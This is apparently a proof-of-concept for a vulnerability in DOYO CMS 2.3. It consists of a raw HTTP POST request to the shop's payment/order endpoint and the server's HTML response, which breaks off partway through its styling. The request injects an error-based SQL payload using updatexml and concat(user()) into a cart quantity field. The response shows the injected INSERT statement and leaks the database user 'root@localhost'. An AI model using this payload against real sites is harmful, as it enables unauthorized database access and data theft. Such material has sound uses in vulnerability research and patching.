 POST /DOYO_2.3_20130118/index.php?c=pay&a=order&id=17&cart=1&virtual=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DOYO_2.3_20130118/index.php?c=pay&id=17
Cookie: bdshare_firstime=1423284123422; PHPSESSID=mdmu320ps8m392uj72331lek37
X-Forwarded-For: 1.1.1.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
goods%5B0%5D%5Baid%5D=17&goods%5B0%5D%5Bquantityo%5D=1"'or
updatexml(1,concat(0x7c,user()),0) or '&payment=offline&vercode=uv2f
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 29852
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="robots" content="noindex, nofollow, noarchive" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>INSERT INTO dy_order
(goods,logistics,virtual,uid,orderid,addtime,payment,paymentno,info,unote,rnote
,anote,sendgoods) VALUES
('a:1:{i:0;a:2:{s:3:"aid";s:2:"17";s:9:"quantityo";s:45:"1"'or
updatexml(1,concat(0x7c,user()),0) or
'";}}','','1','16','14267306990000000268','1426730699','','','N;','','','','')<
br />执行错误: XPATH syntax error: '|root@localhost'</title>
<style>
body{padding:0;margin:0;font-family:Arial, Helvetica,
sans-serif;background:#EBF8FF;color:#5E5E5E;}
div, h1, h2, h3, h4, p, form, label, input, textarea, img, span{margin:0;
padding:0;}
ul{margin:0; padding:0; list-style-type:none;font-size:0;line-height:0;}
#body{width:918px;margin:0 auto;}
#main{width:918px;margin:13px auto 0 auto;padding:0 0 35px 0;}
#contents{width:918px;float:left;margin:13px auto 0